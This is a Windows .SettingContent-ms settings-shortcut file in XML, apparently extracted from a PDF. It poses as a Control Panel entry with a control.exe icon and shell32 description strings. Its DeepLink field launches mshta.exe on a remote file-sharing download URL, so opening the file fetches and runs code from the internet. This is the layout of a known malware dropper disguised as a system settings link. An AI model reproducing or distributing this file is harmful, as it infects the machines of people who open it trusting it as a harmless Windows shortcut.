 <?xml version="1.0" encoding="UTF-8"?>
<PCSettings>
<SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
<ApplicationInformation>
<AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
<DeepLink>%windir%\system32\mshta
https://myaccount.dropsend.com/share/942d4f1de33ead936b2e7e8647bdfc24/download?file_ids[]=14273905</DeepLink
>
<Icon>%windir%\system32\control.exe</Icon>
</ApplicationInformation>
<SettingIdentity>
<PageID></PageID>
<HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
</SettingIdentity>
<SettingInformation>
<Description>@shell32.dll,-4161</Description>
<Keywords>@shell32.dll,-4161</Keywords>
</SettingInformation>
</SearchableContent>
</PCSettings>